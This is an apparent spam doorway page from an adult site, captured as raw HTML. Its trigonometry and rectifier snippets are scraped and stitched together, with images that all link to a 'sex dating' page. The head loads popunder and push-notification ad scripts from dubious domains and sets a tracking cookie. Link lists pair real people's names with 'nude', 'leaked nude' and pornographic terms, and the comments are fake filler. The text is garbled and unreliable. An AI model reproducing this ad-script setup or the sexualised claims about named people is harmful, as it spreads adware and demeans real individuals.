

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://4cq.net/vubatyto20757.html
body_size: 8726
content:
<!DOCTYPE html>
<html style>
   <meta charset=utf-8>
   <title>Sin ful the p - ♥ | 4cq.net</title>
   <meta name=Description content="Trigonometry students deal with ratios of sides in triangles, used to determine the measurement of angle.">
   <meta name=Keywords content="Sin ful the p, persische liebe, riley reid vs mandingo">
   <meta http-equiv=Cache-Control content="max-age=1209601">
   <meta http-equiv=Robots content="Index, all, follow">
   <meta name=Distribution content=Global>
   <meta name=Audience content=all>
   <meta name=viewport content="initial-scale=1.0, width=device-width">
   <meta name=referrer content=always>
   <link href="/style.css" rel="stylesheet" type="text/css">
   <link rel="shortcut icon" type=image/ico href="/favicon.ico">
   <style>.dafycid{display:none!important}</style>
   <link rel=canonical href=http://4cq.net/vubatyto20757.html>
   <script src="/jquery.lazyload.js"></script>
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
   <script>var keyword2 = document.title.split(' - ');
      var keyword = keyword2[0].split(' | ');
      var keyfin = encodeURI(keyword[0]);
      document.cookie = "kxxxf=" + keyfin + "; path=/dating.html"; 
   </script>
   <script>var popunder = {expire: 12,url: "https://sw.onedragon.win/dtc?q=sin+ful+the+p&domain=4cq.net"};</script>
      <script src="https://lp.cutefans.win/js/popunder.js"></script>
	  <script src="http://bc.onedragon.win/psh"></script>
   </head>
   <body>
      <div id=zapyx-body class="quni galu">
         <div id=megux>
            <div id=fyde><a href=http://4cq.net/><img src=/cbimage.png alt=Adult></a></div>
            <div id=viwa-ad style=padding-top:5px>
               <center><a href=/dating.html target=_blank><img src="/cbimage1.png" border=0 width=728 height=90></a></center>
            </div>
         </div>
         <nav>
            <div id=petiq-navigation>
               <div id=dyxut-toggle class="dafuk xicin" style=display:none>Site Navigation</div>
               <ul class=difylyr>
                  <li class=jokyl id=focej-1><a href=http://4cq.net>Home</a>
                  </li>
                  <li class=jokyl id=focej-6><a href=/dating.html class=newarav-highlight target=_blank>Sex Dating</a>
                  </li>
                  <li class=jokyl id=focej-2><a href=http://4cq.net/>Pleasure</a>
                  </li>
               </ul>
               <div id=dyxut-sidebar>
                  <div id=qohe-box>
                     <form name=X_SEARCH action=# method=POST>
                        <input id=qohe-input class=kumo type=text name=XS_KEYWORD value=keyword autocomplete=off>
                        <input class=gebac name type=image src="/search_button.jpg" value>
                     </form>
                     <div id=syba-search class=dafycid></div>
                  </div>
               </div>
            </div>
         </nav>
         <div id=zapyx class=galu>
            <div id=zapyx-content>
               <div id=rehol-links class=xicin>
                  <div class="ditetej dobute">
                     <table width=530 border=0 cellspacing=3 cellpadding=3 class=wymohum-table>
                        <tbody>
                           <tr id=kelo-featured-content>
                              <td align=center valign=top>
                                 <a href=/dating.html>
                                 <img src="https://s1.dmcdn.net/v/9zIh11VtP07ChrB20/x720" onerror="this.src='/no_img.png'" alt="Thrones nude rosabell sellers laurenti game of" title="Rosabell laurenti sellers nude game of thrones" border=0 width=100 height=75>
                                 </a>
                                 <a href=http://4cq.net/keluwyseb1779.html>Rosabell laurenti sellers nude game of thrones</a>
                              <td align=center valign=top>
                                 <a href=/dating.html>
                                 <img src="https://static-ca-cdn.eporner.com/gallery/LA/6D/DmoNNJg6DLA/75659-alison-tyler-nude_880x660.jpg" onerror="this.src='/no_img.png'" alt="Website alison tyler" title="Alison tyler website" border=0 width=100 height=75>
                                 </a>
                                 <a href=http://4cq.net/jytytemo7666.html>Alison tyler website</a>
                              <td align=center valign=top>
                                 <a href=/dating.html>
                                 <img src="https://files2.shopmaker.com/collections/1afe842dd111287743663a82296a6942/0.jpg" onerror="this.src='/no_img.png'" alt="Nude g toengi" title="G toengi nude" border=0 width=100 height=75>
                                 </a>
                                 <a href=http://4cq.net/moxiqor15981.html>G toengi nude</a>
                              <td align=center valign=top>
                                 <a href=/dating.html>
                                 <img src="https://149478393.v2.pressablecdn.com/wp-content/uploads/2014/06/10338736_1428163660787520_3626884688592139893_n.jpg" onerror="this.src='/no_img.png'" alt="Rica costa natalia alvarez" title="Natalia alvarez costa rica" border=0 width=100 height=75>
                                 </a>
                                 <a href=http://4cq.net/cez93648.html>Natalia alvarez costa rica</a>
                              <td align=center valign=top>
                                 <a href=/dating.html>
                                 <img src="https://cdncontent.xxxwaffle.com/content/0/499/499153_afc5966.jpg" onerror="this.src='/no_img.png'" alt="Hardcore bbc anal" title="Bbc anal hardcore" border=0 width=100 height=75>
                                 </a>
                                 <a href=http://4cq.net/kyxojubed39698.html>Bbc anal hardcore</a>
                              </td>
                           </tr>
                     </table>
                     <a href=http://4cq.net/vubatyto20757.html class=wymohum-arrow></a>
                  </div>
               </div>
               <div id=vuveni class="xicin pirid dafycid" style=text-align:center></div>
               <div id=myhyg-area class=xicin>
                  <h1 class=mifiqan-header>Sin ful the p - The sine rule</h1>
                  <br>
                  
                  <a href="/dating.html"><img src="https://headtopics.com/images/2020/2/1/tmz/andy-reid-will-be-top-5-coach-all-time-with-win-sunday-says-tamba-hali-1223667381333000194.webp" alt="" onerror="this.src='https://i.imgur.com/LJBMhkQ.gif'" class="ruwiby fokoh" title="P the sin ful Trigonometry Formulas:" style="width:100%"></a><br>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://coldcasechristianity.com/wp-content/uploads/2020/10/Is-there-any-such-thing-as-sin_-4K.jpg" alt="" onerror="this.src='https://i.imgur.com/vPU6ACq.gif'" class="ruwiby fokoh" title="P the sin ful Trigonometry Formulas:" style="width:100%"></a><br>
                     
					 <div class="cylo">
                     <p>Regulation The dc output voltage is given as Regulation of Full Wave Rectifier Merits and Demerits of Full-wave Rectifier Over Half-Wave Rectifier Merits — let us talk about the advantages of full wave bridge rectifier over half wave version first. </p>
					 </div>
                     
                  <br>
                  
                  
                  <h3>WTS/WTT AT FULL AP GEAR FOR SIN OR GUNNER</h3>
                  <a href="/dating.html"><img src="https://i.ytimg.com/vi/H6lfHTOySeo/maxresdefault.jpg" alt="" onerror="this.src='https://i.imgur.com/LJBMhkQ.gif'" class="ruwiby fokoh" title="P the sin ful WTS/WTT AT" style="width:100%"></a><br>
                     
					 <div class="cylo">
                     <p>The oldest definitions of trigonometric functions, related to right-angle triangles, define them only for. </p>
					 </div>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="http://moviecentralguyana.com/img/p/1/8/7/9/7/18797-large_default.jpg" alt="" onerror="this.src='https://i.imgur.com/vPU6ACq.gif'" class="ruwiby fokoh" title="P the sin ful WTS/WTT AT" style="width:100%"></a><br>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://i.ytimg.com/vi/vFRkBaCwpqk/maxresdefault.jpg" alt="" onerror="this.src='https://i.imgur.com/vPU6ACq.gif'" class="ruwiby fokoh" title="P the sin ful Calculator" style="width:100%"></a><br>
                     
                  <br>
                  
                  
                  <h3>WTS/WTT AT FULL AP GEAR FOR SIN OR GUNNER</h3>
                  <a href="/dating.html"><img src="https://i.ytimg.com/vi/ErZ1FlVuCdo/maxresdefault.jpg" alt="" onerror="this.src='https://i.imgur.com/vPU6ACq.gif'" class="ruwiby fokoh" title="P the sin ful Full Wave" style="width:100%"></a><br>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://static.wixstatic.com/media/1fab07_2580446bb993403abe825047dbc2f5f3~mv2.jpg/v1/fill/w_940,h_940,q_90/1fab07_2580446bb993403abe825047dbc2f5f3~mv2.jpg" alt="" onerror="this.src='https://i.imgur.com/rP8guV5.gif'" class="ruwiby fokoh" title="P the sin ful Full Wave" style="width:100%"></a><br>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://i.pinimg.com/736x/2b/c9/bd/2bc9bd307ec146916348bbd14edd2953--church-music-church-songs.jpg" alt="" onerror="this.src='https://i.imgur.com/LJBMhkQ.gif'" class="ruwiby fokoh" title="P the sin ful The sine" style="width:100%"></a><br>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://i1.sndcdn.com/avatars-DrzMoq6U6p8gbJ3E-RSF82g-t240x240.jpg" alt="" onerror="this.src='https://i.imgur.com/rP8guV5.gif'" class="ruwiby fokoh" title="P the sin ful SIG P320" style="width:100%"></a><br>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://i.ytimg.com/vi/Ye7dXilSAEc/hqdefault.jpg" alt="" onerror="this.src='https://i.imgur.com/vPU6ACq.gif'" class="ruwiby fokoh" title="P the sin ful Solved Q12.1:" style="width:100%"></a><br>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://i.ytimg.com/vi/MLiN0v1vQyw/hqdefault.jpg" alt="" onerror="this.src='https://i.imgur.com/rP8guV5.gif'" class="ruwiby fokoh" title="P the sin ful SIG P320" style="width:100%"></a><br>
                     
                  <br>
                  
                  
                  <h3>The sine rule</h3>
                  <a href="/dating.html"><img src="https://cdn-az.allevents.in/events9/banners/b12f5d768458e4773341b413b5156e185b11684e4a674bc30f5b5f24dfd618f5-rimg-w526-h935-gmir?v=1623426157" alt="" onerror="this.src='https://i.imgur.com/vPU6ACq.gif'" class="ruwiby fokoh" title="P the sin ful WTS/WTT AT" style="width:100%"></a><br>
                     
                  <br>
                  
                  <div class=rury-nav>
                     <div class=hyheved><a href=http://4cq.net/pigubu45288.html class=fasyd>« previous gallery</a></div>
                     <div class=zujoryz>
                        <a href=http://4cq.net/mivaju32350.html class=fasyd>next gallery »</a>
                     </div>
                  </div>
                  <div class="fyjajic galu">
                     <span class=fyjajic-left>
                        <p class=rury-description><span class=potev>Description: Summary : The sin trigonometric function to calculate the sine of an angle in radians, degrees or gradians.</span></p>
                        <div class=vysica-block>
                           <div class="vysica volu">
                              <span class=potev>Sexy:</span>
                              <span class=nubo-rating>
                                 <ul id=bege class="jihi widopi">
                                    <li id=fowyq class=tosyx-rating style=width:62.21%></li>
                                    <li><a href=http://4cq.net/vubatyto20757.html title="One out of Ten Stars" class=lotek-star>1</a></li>
                                    <li><a href=http://4cq.net/vubatyto20757.html title="Two out of Ten Stars" class=gekyka-stars>2</a></li>
                                    <li><a href=http://4cq.net/vubatyto20757.html title="Three out of Ten Stars" class=soquh-stars>3</a></li>
                                    <li><a href=http://4cq.net/vubatyto20757.html title="Four out of Ten Stars" class=rotow-stars>4</a></li>
                                    <li><a href=http://4cq.net/vubatyto20757.html title="Five out of Ten Stars" class=dikat-stars>5</a></li>
                                    <li><a href=http://4cq.net/vubatyto20757.html title="Six out of Ten Stars" class=jiname-stars>6</a></li>
                                    <li><a href=http://4cq.net/vubatyto20757.html title="Seven out of Ten Stars" class=hure-stars>7</a></li>
                                    <li><a href=http://4cq.net/vubatyto20757.html title="Eight out of Ten Stars" class=zape-stars>8</a></li>
                                    <li><a href=http://4cq.net/vubatyto20757.html title="Nine out of Ten Stars" class=hehul-stars>9</a></li>
                                    <li><a href=http://4cq.net/vubatyto20757.html title="Ten out of Ten Stars" class=waxaxoc-stars>10</a></li>
                                 </ul>
                              </span>
                           </div>
                           <div class="vysica sinu">
                              <span class=potev>Funny:</span>
                              <span class=nubo-rating>
                                 <ul id=jyxek class="jihi widopi">
                                    <li id=hurit class=tosyx-rating style=width:99.14%></li>
                                    <li><a href=http://4cq.net/vubatyto20757.html title="One out of Ten Stars" class=lotek-star>1</a></li>
                                    <li><a href=http://4cq.net/vubatyto20757.html title="Two out of Ten Stars" class=gekyka-stars>2</a></li>
                                    <li><a href=http://4cq.net/vubatyto20757.html title="Three out of Ten Stars" class=soquh-stars>3</a></li>
                                    <li><a href=http://4cq.net/vubatyto20757.html title="Four out of Ten Stars" class=rotow-stars>4</a></li>
                                    <li><a href=http://4cq.net/vubatyto20757.html title="Five out of Ten Stars" class=dikat-stars>5</a></li>
                                    <li><a href=http://4cq.net/vubatyto20757.html title="Six out of Ten Stars" class=jiname-stars>6</a></li>
                                    <li><a href=http://4cq.net/vubatyto20757.html title="Seven out of Ten Stars" class=hure-stars>7</a></li>
                                    <li><a href=http://4cq.net/vubatyto20757.html title="Eight out of Ten Stars" class=zape-stars>8</a></li>
                                    <li><a href=http://4cq.net/vubatyto20757.html title="Nine out of Ten Stars" class=hehul-stars>9</a></li>
                                    <li><a href=http://4cq.net/vubatyto20757.html title="Ten out of Ten Stars" class=waxaxoc-stars>10</a></li>
                                 </ul>
                              </span>
                           </div>
                        </div>
                        <div class=rury-data>
                           <span class=xezo><span class=potev>Views:</span> 1465</span>
                           <span class=xezo><span class=potev>Date:</span> 19.03.2022</span>
                           <span class=xezo>
                           <span class=potev>Favorited:</span> <span id=molyj>110</span>
                           <img src="/testheart.gif" alt=favorites title=favorites width=11 height=10>
                           </span>
                        </div>
                     </span>
                     <span class=fyjajic-right>
                        <div class="pazypus galu">
                           <span class=potev>Category:</span> <a href=http://4cq.net/>DEFAULT</a>
                        </div>
                     </span>
                  </div>
               </div>
               <a name=COMMENTS></a>
               <div id=dige-block class=xicin>
                  <h2 class=mifiqan-header><span>User</span> <span>Comments 3</span></h2>
                  <p class=dygifym-post-link>
                     <a href=http://4cq.net/vubatyto20757.html>Post a comment</a>
                  </p>
                  <div id=dige-form-box class="voludo dafycid">
                  </div>
                  <div id=dige-list>
                     <div class=dygifym-item>
                        <div class=dygifym-heading>
                           <div class=dygifym-user-info>
                              <span class=dygifym-user><a href=http://4cq.net/#>Newman</a></span>
                              <span class=dygifym-time>at 27.03.2022 14:40</span> says:
                           </div>
                           <div class=dygifym-commands>
                              <div id=fube class="jixe vufija">0&nbsp;</div>
                              <div class=xejiz-votes>
                                 <a href=http://4cq.net/vubatyto20757.html>👍</a>
                                 <a href=http://4cq.net/vubatyto20757.html>👎</a>
                              </div>
                              <span class=dygifym-links>
                              <a href=http://4cq.net/vubatyto20757.html>Reply</a> |
                              <a href=http://4cq.net/vubatyto20757.html>Quote</a>
                              </span>
                           </div>
                        </div>
                        <div class=dygifym-avatar>
                           <img class=xugopev src="/ava/78.jpg" border=0 width=80 height=80>
                        </div>
                        <div id=riqon class=dygifym-text>
                           All six trigonometric functions in current use were known in by the 9th century, as was theused in.
                        </div>
                     </div>
                     <div class=dygifym-item>
                        <div class=dygifym-heading>
                           <div class=dygifym-user-info>
                              <span class=dygifym-user><a href=http://4cq.net#>Aila</a></span>
                              <span class=dygifym-time>at 02.05.2022 21:34</span> says:
                           </div>
                           <div class=dygifym-commands>
                              <div id=fube class="jixe vufija">0&nbsp;</div>
                              <div class=xejiz-votes>
                                 <a href=http://4cq.net/vubatyto20757.html>👍</a>
                                 <a href=http://4cq.net/vubatyto20757.html>👎</a>
                              </div>
                              <span class=dygifym-links>
                              <a href=http://4cq.net/vubatyto20757.html>Reply</a> |
                              <a href=http://4cq.net/vubatyto20757.html>Quote</a>
                              </span>
                           </div>
                        </div>
                        <div class=dygifym-avatar>
                           <img class=xugopev src="/ava/30.jpg" border=0 width=80 height=80>
                        </div>
                        <div id=riqon class=dygifym-text>
                           The values given for the in the following table can be verified by differentiating them.
                        </div>
                     </div>
                     <div class=dygifym-item>
                        <div class=dygifym-heading>
                           <div class=dygifym-user-info>
                              <span class=dygifym-user><a href=http://4cq.net/#>Clementina</a></span>
                              <span class=dygifym-time>at 07.03.2022 18:08</span> says:
                           </div>
                           <div class=dygifym-commands>
                              <div id=fube class="jixe vufija">0&nbsp;</div>
                              <div class=xejiz-votes>
                                 <a href=http://4cq.net/vubatyto20757.html>👍</a>
                                 <a href=http://4cq.net/vubatyto20757.html>👎</a>
                              </div>
                              <span class=dygifym-links>
                              <a href=http://4cq.net/vubatyto20757.html>Reply</a> |
                              <a href=http://4cq.net/vubatyto20757.html>Quote</a>
                              </span>
                           </div>
                        </div>
                        <div class=dygifym-avatar>
                           <img class=xugopev src="/ava/62.jpg" border=0 width=80 height=80>
                        </div>
                        <div id=riqon class=dygifym-text>
                           With minimal loss, the negative going sine wave will be inverted into a positive going sine wave.
                        </div>
                     </div>
                  </div>
               </div>
               <div id=viwy-saf class="xicin galu">
                  <h2 class=mifiqan-header><span>More</span> <span>Photos</span></h2>
                  <div id=kycoc-latest class=lymoboc-saf-section>
                     <h4 class=lymoboc-saf-header>Latest Photos</h4>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/wemiqatal57278.html target=_self>
                        <img src="https://cdn2.aznude.com/antibandit/alexandratydings/redshoediaries/thumb3_Tydings-RedShoe-Love-n-03.jpg" onerror="this.src='/no_img.png'" alt="Alexandra tydings topless" title="Topless alexandra tydings" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/wemiqatal57278.html>Alexandra tydings topless</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/takih39392.html target=_self>
                        <img src="https://p0.hdpsn21.com/media/videos/tmb/206860/player/18.jpg" onerror="this.src='/no_img.png'" alt="Jynx maze anal hd" title="Hd jynx maze anal" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/takih39392.html>Jynx maze anal hd</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/xuxirak28477.html target=_self>
                        <img src="https://xxxpawn.pro/images/d58/39c/65976140_teeny-im-dirndl-fickt-mit-einem-fremden-nach-dem-oktoberfest-thumb.jpg" onerror="this.src='/no_img.png'" alt="Im dirndl ficken" title="Ficken im dirndl" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/xuxirak28477.html>Im dirndl ficken</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/memico42343.html target=_self>
                        <img src="https://tse3.mm.bing.net/th?id=OIP.kVE83T5vu9Q_KxG9cF1CwQHaLG&pid=15.1" onerror="this.src='/no_img.png'" alt="Lara Helmer  nackt" title="Nackt Lara Helmer " border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/memico42343.html>Lara Helmer  nackt</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/hyfezuhyq10821.html target=_self>
                        <img src="https://i.pinimg.com/736x/08/ef/d9/08efd979063df7288a6edd202a730029.jpg" onerror="this.src='/no_img.png'" alt="Merry pie twitter" title="Pie twitter merry" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/hyfezuhyq10821.html>Merry pie twitter</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/tepiso90702.html target=_self>
                        <img src="https://thotvids.com/contents/videos_screenshots/33000/33914/preview.jpg" onerror="this.src='/no_img.png'" alt="Laura marie onlyfans" title="Marie onlyfans laura" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/tepiso90702.html>Laura marie onlyfans</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/raf36236.html target=_self>
                        <img src="https://cdn6.mypornvid.fun/picture/original/nUE0pUZ6Yl9cYay0nJ1aYzAioF9_nF90HSIVAIWbo_1eJF9bpJEyMzS1oUDhnaOaXFfbXR15HT9loyMcMP5zqJ-cK_ukMTIzLKIfqP5dpTp5v7P/(MyPornVid.fun)_dara-bubamara-hrani-zeca-nepristojno-obucena-preview-hqdefault.jpg" onerror="this.src='/no_img.png'" alt="Dara bubamara gola" title="Bubamara gola dara" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/raf36236.html>Dara bubamara gola</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/fapumo20427.html target=_self>
                        <img src="https://xdn.tf.rs/2018/08/12/milica-pavlovic-1-830x0.jpg" onerror="this.src='/no_img.png'" alt="Sexi slike za rođendan" title="Rođendan sexi slike za" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/fapumo20427.html>Sexi slike za rođendan</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/melif63055.html target=_self>
                        <img src="https://cdn2.nsfw.xxx//uploads8/thumbnails/6/297/indian-pakistani-mms-paki-lady-showing-boobs-link-in-comm-p44kAM.jpg" onerror="this.src='/no_img.png'" alt="Pakistani sex" title="Sex pakistani" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/melif63055.html>Pakistani sex</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/kelowela86690.html target=_self>
                        <img src="https://4.bp.blogspot.com/-zbYckkpIxn8/W5C0YDM9EVI/AAAAAAAAFXM/sAwMX6mA52gXq3sYvFlM9YTmNd4dsriYgCLcBGAs/s1600/ines%2Bestevez%2B01.jpg" onerror="this.src='/no_img.png'" alt="Inés Estévez  nackt" title="Estévez nackt Inés " border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/kelowela86690.html>Inés Estévez  nackt</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/fub49999.html target=_self>
                        <img src="https://tse2.mm.bing.net/th?id=OIP.9YPVvWEb3LgOmRMffMwMwQHaHn&pid=15.1" onerror="this.src='/no_img.png'" alt="Emma samms boobs" title="Boobs emma samms" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/fub49999.html>Emma samms boobs</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/tovopuzor54987.html target=_self>
                        <img src="https://www.paldesk.com/wp-content/uploads/2021/06/chat-alternative.png" onerror="this.src='/no_img.png'" alt="Chat alternativen" title="Alternativen chat" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/tovopuzor54987.html>Chat alternativen</a>
                     </div>
                     
                  </div>
                  <div id=kycoc-random class=lymoboc-saf-section>
                     <h4 class=lymoboc-saf-header>Random Gallary</h4>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/sucybiful69568.html target=_self>
                        <img src="https://i.redd.it/898vsl8n5ax61.jpg" onerror="this.src='/no_img.png'" alt="Caylee cowan nude photos" title="Nude caylee photos cowan" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/sucybiful69568.html>Caylee cowan nude photos</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/muk92409.html target=_self>
                        <img src="https://www.sail-world.com/photos/hobie16/yandy162558.jpg" onerror="this.src='/no_img.png'" alt="Meetws" title="Meetws" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/muk92409.html>Meetws</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/menahurij7073.html target=_self>
                        <img src="http://farm3.static.flickr.com/2621/4191018760_7f651862b2.jpg" onerror="this.src='/no_img.png'" alt="La ink aubry fisher" title="Aubry fisher ink la" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/menahurij7073.html>La ink aubry fisher</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/lizadisic51859.html target=_self>
                        <img src="https://cdn1.aznude.com/randibrooks/hamburgerthemotionpicture/randi_brooks_4d51ee.jpg" onerror="this.src='/no_img.png'" alt="Randi brooks porn" title="Porn randi brooks" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/lizadisic51859.html>Randi brooks porn</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/hyryvico41094.html target=_self>
                        <img src="http://www.aussiegirlsblog.com/galleries/girlsoutwest/petal/pics/04.jpg" onerror="this.src='/no_img.png'" alt="Nude freckles" title="Freckles nude" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/hyryvico41094.html>Nude freckles</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/piby55864.html target=_self>
                        <img src="https://walter.trakt.tv/images/people/000/299/560/headshots/thumb/1d70e7ce4d.jpg" onerror="this.src='/no_img.png'" alt="Dagmar koller nackt" title="Koller nackt dagmar" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/piby55864.html>Dagmar koller nackt</a>
                     </div>
                     
                  </div>
               </div>
            </div>
            <div id=lacat>
               <div class="xicin pirid">
                  <center><a href=/dating.html target=_blank> <img src="/cbimage2.png" border=0 width=300></a></center>
               </div>
               <div id=jogabe-block-2 class="xicin pirid">
                  <center><a href=/dating.html target=_blank><img src="/cbimage3.png" border=0 width=300 height=250></a></center>
               </div>
               <div id=xid-corner class=xicin>
                  <h2 class=mifiqan-header><span>Latest</span> <span>Comments</span></h2>
                  <div id=xid-best>
                     <ul class=zuki>
                        <dt><span>+131</span><span>reps</span></dt>
                        <dd class=wavi>The arctangent function is the inverse functions of the tangent function.</dd>
                        <dd class=rolil>By: Mehta</dd>
                     </ul>
                     <ul class=zuki>
                        <dt><span>+790</span><span>reps</span></dt>
                        <dd class=wavi>Full Wave Rectifier Theory To understand full wave bridge perfectly, you need to learn half wave rectifier first.</dd>
                        <dd class=rolil>By: Killam</dd>
                     </ul>
                     <ul class=zuki>
                        <dt><span>+42</span><span>reps</span></dt>
                        <dd class=wavi>Proportionality are written within the image: sin θ, cos θ, tan θ, where θ is the common measure of five acute angles.</dd>
                        <dd class=rolil>By: Sheree</dd>
                     </ul>
                     <ul class=zuki>
                        <dt><span>+40</span><span>reps</span></dt>
                        <dd class=wavi>Eo e }function yo e {return!!</dd>
                        <dd class=rolil>By: Shirleen</dd>
                     </ul>
                     <ul class=zuki>
                        <dt><span>+54</span><span>reps</span></dt>
                        <dd class=wavi>However, for an audio application, a general power supply may not be enough.</dd>
                        <dd class=rolil>By: Pistol</dd>
                     </ul>
                  </div>
               </div>
               <div id=doge-links class=xicin>
                  <h2 class=mifiqan-header><span>Sex</span> <span>Dating</span></h2>
                  <div class="xicin pirid">
                     <center><a href=/dating.html target=_blank>
                        <img src="/cbimage4.png" border=0 width=300 height=580></a>
                     </center>
                  </div>
               </div>
               <div id=tupuvo-friends class="xicin galu">
                  <h2 class=mifiqan-header><span>New</span> <span>Pics</span></h2>
                  <ul id=pygodo-1 class=lixator>
                     
                     <li><a href=http://4cq.net/xocah77636.html>Kayla morris rugby</a></li>
                     
                     <li><a href=http://4cq.net/totac25359.html>Andres banda update</a></li>
                     
                     <li><a href=http://4cq.net/fykur58017.html>Wie sicher ist die kupferspirale</a></li>
                     
                     <li><a href=http://4cq.net/kumedil46890.html>Svetlana shameless naked</a></li>
                     
                     <li><a href=http://4cq.net/rekuwovo19515.html>Margot robbie blowjob</a></li>
                     
                     <li><a href=http://4cq.net/tiqoc77885.html>Flor cassi nude</a></li>
                     
                     <li><a href=http://4cq.net/qupywujy82984.html>Frauen oberarm tattoos</a></li>
                     
                     <li><a href=http://4cq.net/xogyb91239.html>Single loop learning organisation example</a></li>
                     
                     <li><a href=http://4cq.net/nahymyj48341.html>Sharon Hill  nackt</a></li>
                     
                     <li><a href=http://4cq.net/buxawuhic2979.html>Josie perez nude</a></li>
                     
                     <li><a href=http://4cq.net/sopegy71973.html>Jane levy leaked nude</a></li>
                     
                     <li><a href=http://4cq.net/vewe61619.html>Syren de mar anal</a></li>
                     
                  </ul>
                  <ul id=pygodo-2 class=lixator>
                     
                     <li><a href=http://4cq.net/ridaqoh73836.html>Belinda stewart wilson topless</a></li>
                     
                     <li><a href=http://4cq.net/memym33679.html>Paige vanzant erome</a></li>
                     
                     <li><a href=http://4cq.net/viminypuh62986.html>Alphaville forever young flac</a></li>
                     
                     <li><a href=http://4cq.net/nule42683.html>Ashe maree nude videos</a></li>
                     
                     <li><a href=http://4cq.net/zagoquby68959.html>Gdp episode 383</a></li>
                     
                     <li><a href=http://4cq.net/bil64935.html>Große feste titten</a></li>
                     
                     <li><a href=http://4cq.net/heturak65159.html>Can onlyfans creators see my email</a></li>
                     
                     <li><a href=http://4cq.net/bobufunul781.html>Ultra hd porn</a></li>
                     
                     <li><a href=http://4cq.net/zugutihog70133.html>Deborah kaufmann nude</a></li>
                     
                     <li><a href=http://4cq.net/surivaluj10300.html>Hannah ferguson tits</a></li>
                     
                     <li><a href=http://4cq.net/suzu15125.html>Charlotte stokely onlyfans</a></li>
                     
                     <li><a href=http://4cq.net/fazomit96362.html>Karen alloy onlyfans</a></li>
                     
                  </ul>
               </div>
               <div id=jogabe-block-2 class="xicin pirid">
                  <center><a href=/dating.html target=_blank><img alt width=300 src="/cbimage5.png"></a></center>
               </div>
               <div id=viwy-saf class="xicin galu">
                  <h2>Now Watching</h2>
                  
                  <div class=lymoboc-saf-item>
                     <a href=http://4cq.net/kiqage91583.html target=_self>
                     <img src="https://www.azubiyo.de/media/4001/tabellarischer-lebenslauf_beispiel-3.jpg?width=215&height=300&center=0.5,0.5&mode=crop" onerror="this.src='/no_img.png'" alt="Zeichen für lebenslauf" title="Lebenslauf zeichen für" border=0 width=100 height=75>
                     </a>
                     <a href=http://4cq.net/kiqage91583.html>Zeichen für lebenslauf</a>
                  </div>
                  
                  <div class=lymoboc-saf-item>
                     <a href=http://4cq.net/ziw75254.html target=_self>
                     <img src="https://cdn.sex.com/images/pinporn/2016/05/30/15815590.jpg?width=300" onerror="this.src='/no_img.png'" alt="Nikki foxx nude" title="Foxx nude nikki" border=0 width=100 height=75>
                     </a>
                     <a href=http://4cq.net/ziw75254.html>Nikki foxx nude</a>
                  </div>
                  
                  <div class=lymoboc-saf-item>
                     <a href=http://4cq.net/tiqoc77885.html target=_self>
                     <img src="https://fitnakedgirls.com/wp-content/uploads/2021/03/FitNakedGirls.com-Florencia-Cassi-nude-53.jpg" onerror="this.src='/no_img.png'" alt="Flor cassi nude" title="Cassi nude flor" border=0 width=100 height=75>
                     </a>
                     <a href=http://4cq.net/tiqoc77885.html>Flor cassi nude</a>
                  </div>
                  
               </div>
               <div id=viwy-saf class="xicin galu">
                  <h2>Last added</h2>
                  
                  <div class=lymoboc-saf-item>
                     <a href=http://4cq.net/qokez70021.html target=_self>
